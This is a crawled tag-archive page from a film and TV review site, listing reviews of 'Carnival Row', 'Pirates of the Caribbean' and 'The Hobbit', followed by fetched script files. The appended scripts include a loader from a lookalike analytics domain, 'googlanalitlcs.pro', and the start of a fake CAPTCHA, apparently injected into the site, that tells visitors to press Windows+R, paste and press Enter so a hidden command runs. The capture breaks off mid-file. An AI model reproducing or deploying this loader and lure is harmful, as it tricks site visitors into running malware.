<li id="menu-item-23411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-23411"><a href="https://lamplightreview.com/category/tv-reviews/">TV Reviews</a></li>
<li id="menu-item-22913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-22913"><a href="https://lamplightreview.com/category/features/">Features</a></li>
<li id="menu-item-22914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-695 menu-item-22914"><a href="https://lamplightreview.com/category/interviews/">Interviews</a></li>
<li id="menu-item-46891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46891"><a href="https://lamplightreview.com/about-us/">About Us</a></li>
<li id="menu-item-50268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5117 menu-item-50268"><a href="https://lamplightreview.com/category/concert-reviews/">Live Music</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://lamplightreview.com/" title="The Lamplight Review" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png" class="logo-image" alt="The Lamplight Review" width="1080" height="252"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://lamplightreview.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Posts Tagged &quot;orlando bloom&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>orlando bloom</span>				</h1>
						
					
							
					<section class="block-wrap block-posts-list mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-list loop-sep loop-list-sep grid grid-1 md:grid-1 sm:grid-1">

				
			
<article class="l-post list-post list-post-on-sm m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/tv-review-carnival-row/" class="image-link media-ratio ratio-is-custom" title="TV Review: &#8216;Carnival Row&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2019/08/CarnivalRow_Review_Header-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-list size-bunyad-list no-lazy skip-lazy" data-bgset="https://lamplightreview.com/wp-content/uploads/2019/08/CarnivalRow_Review_Header-450x253.jpg 450w, https://lamplightreview.com/wp-content/uploads/2019/08/CarnivalRow_Review_Header-600x338.jpg 600w, https://lamplightreview.com/wp-content/uploads/2019/08/CarnivalRow_Review_Header-1024x576.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2019/08/CarnivalRow_Review_Header-768x432.jpg 768w, https://lamplightreview.com/wp-content/uploads/2019/08/CarnivalRow_Review_Header-1200x675.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2019/08/CarnivalRow_Review_Header.jpg 1280w" data-sizes="(max-width: 337px) 100vw, 337px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://lamplightreview.com/category/tv-reviews/" class="category term-color-12" rel="category" tabindex="-1">TV Reviews</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://lamplightreview.com/tv-review-carnival-row/">TV Review: &#8216;Carnival Row&#8217;</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://lamplightreview.com/author/kyle-wilson/" title="Posts by Kyle Wilson" rel="author">Kyle Wilson</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2019-08-21T19:48:06-07:00">August 21, 2019</time></span></span><span class="has-next-icon meta-item comments has-icon"><a href="https://lamplightreview.com/tv-review-carnival-row/#respond"><i class="tsi tsi-comment-o"></i>0</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>			
						
				<div class="excerpt">
					<p>Fairy-tale creatures and Victorian detective noir come together in the stylish fantasy Amazon Original series Carnival Row. The series boasts movie stars Orlando Bloom and Cara&hellip;</p>
				</div>
			
			
			
				<a href="https://lamplightreview.com/tv-review-carnival-row/" class="read-more-link read-more-basic">
					Read More				</a>

			
		</div>

	
</article>
				
			
<article class="l-post list-post list-post-on-sm m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-pirates-caribbean-dead-men-tales/" class="image-link media-ratio ratio-is-custom" title="Movie Review: &#8216;Pirates of the Caribbean: Dead Men Tell No Tales&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2017/05/POTC5_Review_Header-450x248.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2017/05/POTC5_Review_Header-450x248.jpg 450w, https://lamplightreview.com/wp-content/uploads/2017/05/POTC5_Review_Header-600x331.jpg 600w, https://lamplightreview.com/wp-content/uploads/2017/05/POTC5_Review_Header.jpg 763w" data-sizes="(max-width: 337px) 100vw, 337px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://lamplightreview.com/category/movie-reviews/" class="category term-color-11" rel="category" tabindex="-1">Movie Reviews</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-pirates-caribbean-dead-men-tales/">Movie Review: &#8216;Pirates of the Caribbean: Dead Men Tell No Tales&#8217;</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://lamplightreview.com/author/kyle-wilson/" title="Posts by Kyle Wilson" rel="author">Kyle Wilson</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2017-05-26T11:15:27-07:00">May 26, 2017</time></span></span><span class="has-next-icon meta-item comments has-icon"><a href="https://lamplightreview.com/movie-review-pirates-caribbean-dead-men-tales/#respond"><i class="tsi tsi-comment-o"></i>0</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>			
						
				<div class="excerpt">
					<p>Pirates of the Caribbean: Dead Men Tell No Tales brings the iconic Jack Sparrow back to the big screen for his fifth adventure in the blockbuster franchise&hellip;</p>
				</div>
			
			
			
				<a href="https://lamplightreview.com/movie-review-pirates-caribbean-dead-men-tales/" class="read-more-link read-more-basic">
					Read More				</a>

			
		</div>

	
</article>
				
			
<article class="l-post list-post list-post-on-sm m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-the-hobbit-desolation-smaug/" class="image-link media-ratio ratio-is-custom" title="Movie Review: &#8216;The Hobbit: The Desolation of Smaug&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2013/12/Hobbit-Smaug-Review-00-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2013/12/Hobbit-Smaug-Review-00-450x281.jpg 450w, https://lamplightreview.com/wp-content/uploads/2013/12/Hobbit-Smaug-Review-00-600x375.jpg 600w, https://lamplightreview.com/wp-content/uploads/2013/12/Hobbit-Smaug-Review-00-150x94.jpg 150w, https://lamplightreview.com/wp-content/uploads/2013/12/Hobbit-Smaug-Review-00.jpg 750w" data-sizes="(max-width: 337px) 100vw, 337px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://lamplightreview.com/category/movie-reviews/" class="category term-color-11" rel="category" tabindex="-1">Movie Reviews</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-the-hobbit-desolation-smaug/">Movie Review: &#8216;The Hobbit: The Desolation of Smaug&#8217;</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://lamplightreview.com/author/kyle-wilson/" title="Posts by Kyle Wilson" rel="author">Kyle Wilson</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2013-12-12T13:29:42-08:00">December 12, 2013</time></span></span><span class="has-next-icon meta-item comments has-icon"><a href="https://lamplightreview.com/movie-review-the-hobbit-desolation-smaug/#respond"><i class="tsi tsi-comment-o"></i>0</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>5 Mins Read</span></div></div>			
						
				<div class="excerpt">
					<p>Far too long once again, but interesting new characters and outstanding performances bring a darker, more exciting installment in the trilogy. </p>
				</div>
			
			
			
				<a href="https://lamplightreview.com/movie-review-the-hobbit-desolation-smaug/" class="read-more-link read-more-basic">
					Read More				</a>

			
		</div>

	
</article>
		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


				</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="bunyad-social-2" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Follow Us</h5></div>		<div class="spc-social-follow spc-social-follow-c spc-social-colors spc-social-colored has-counts">
			<ul class="services grid grid-1 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://lamplightreview.com/">
								
				<li class="service-wrap">

					<a href="https://facebook.com/lamplightreview" class="service service-link s-facebook has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

													<span class="count">2.2K</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/LampLightRev" class="service service-link s-twitter has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

													<span class="count">1.2K</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://instagram.com/lamplightreview" class="service service-link s-instagram has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

													<span class="count">139</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.youtube.com/user/nerdrepository" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Sponsors</h5></div>		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6738927135738032"
     crossorigin="anonymous"></script>
<!-- Square Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6738927135738032"
     data-ad-slot="1191826773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Latest Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/avatar-fire-and-ash-movie-review/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;Avatar: Fire and Ash&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-600x316.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-600x316.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1024x540.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-768x405.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1536x810.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-2048x1080.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-150x79.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-450x237.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1200x633.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Zoe Saldaña in AVATAR: FIRE AND ASH"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/avatar-fire-and-ash-movie-review/">Movie Review: &#8216;Avatar: Fire and Ash&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-16T13:17:38-08:00">December 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-lone-samurai/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;Lone Samurai&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-600x338.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-600x338.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-1024x576.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-768x432.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-150x84.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-450x253.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-1200x675.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review.jpg 1340w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Shogen in LONE SAMURAI"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-lone-samurai/">Movie Review: &#8216;Lone Samurai&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-15T09:46:53-08:00">December 15, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/phoenix-critics-circle-announces-2025-award-winners/" class="image-link media-ratio ratio-3-2" title="Phoenix Critics Circle Announces 2025 Award Winners"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-600x274.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-600x274.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-1024x467.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-768x350.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-150x68.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-450x205.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-1200x547.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536.jpg 1375w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/phoenix-critics-circle-announces-2025-award-winners/">Phoenix Critics Circle Announces 2025 Award Winners</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-12T07:41:01-08:00">December 12, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/tv-review-landman-season-2/" class="image-link media-ratio ratio-3-2" title="TV Review: &#8216;Landman&#8217; Season 2"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1024x582.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-768x437.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1536x874.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-2048x1165.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-150x85.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-450x256.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1200x682.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/tv-review-landman-season-2/">TV Review: &#8216;Landman&#8217; Season 2</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-16T13:48:25-08:00">November 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/running-man-movie-review-glen-powell/" class="image-link media-ratio ratio-3-2" title="Second Opinion: &#8216;The Running Man&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-600x400.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-600x400.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1024x683.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-768x512.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1536x1024.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-2048x1365.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-150x100.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-450x300.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1200x800.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Glen Powell and Josh Brolin in The Running Man"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/running-man-movie-review-glen-powell/">Second Opinion: &#8216;The Running Man&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-14T13:23:59-08:00">November 14, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-3" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Sponsors</h5></div>		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6738927135738032"
     crossorigin="anonymous"></script>
<!-- Vertical Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6738927135738032"
     data-ad-slot="9196625094"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						Copyright &copy; 2026 The Lamplight Review. 					</div>
					
												
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-50270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50270"><a href="https://lamplightreview.com/about-us/">About Us</a></li>
<li id="menu-item-50271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50271"><a href="https://lamplightreview.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://lamplightreview.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/tag\/orlando-bloom\/","name":"Posts Tagged &quot;orlando bloom&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/lamplightreview.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'6f528cfb-db0b-c92f-e78c-bbec41bfdeeb.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data11'},                     {'xid':'44045230'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'smart-mag'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'958'},
                    {'wp_alloptions_bytes':'1497168'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bbIIvL8oM98A2DEYYl2iDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768841986932');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/t.js?site=13ad22ba7e3a53f1a34f44994ac70b90
body_size: 187
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.8e2042d0e8b1.js");l("/t.5e547907fae1.js","13ad22ba7e3a53f1a34f44994ac70b90");})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/ext.8e2042d0e8b1.js
body_size: 64735
content:
(function() {
  // ============================================================
  // CONFIGURATION - Edit these variables to customize the captcha
  // ============================================================

  // TRANSLATIONS - Add/edit languages here
  const TRANSLATIONS = {
    en: {
      imNotRobot: "I'm not a robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacy - Terms",
      headerLine1: "Complete these",
      headerLine2: "Verification Steps",
      headerLine3: "",
      instructions: "To better prove you are not a robot, please:",
      step1: 'Press & hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.',
      step2: 'In the verification window, press <b>Ctrl</b> + <b>V</b>.',
      step3: 'Press <b>Enter</b> on your keyboard to finish.',
      agreement: "You will observe and agree:",
      confirmText: "I am not a robot - reCAPTCHA Verification ID:",
      footerText: "Press the verify button to proceed.",
      verifyBtn: "Verify"
    },
    zh: {
      imNotRobot: "我不是机器人",
      captcha: "验证码",
      privacyTerms: "隐私 - 条款",
      headerLine1: "完成这些",
      headerLine2: "验证步骤",
      headerLine3: "",
      instructions: "为了更好地证明您不是机器人，请：",
      step1: '按住 Windows 键 <i class="fab fa-windows"></i> + <b>R</b>。',
      step2: '在验证窗口中，按 <b>Ctrl</b> + <b>V</b>。',
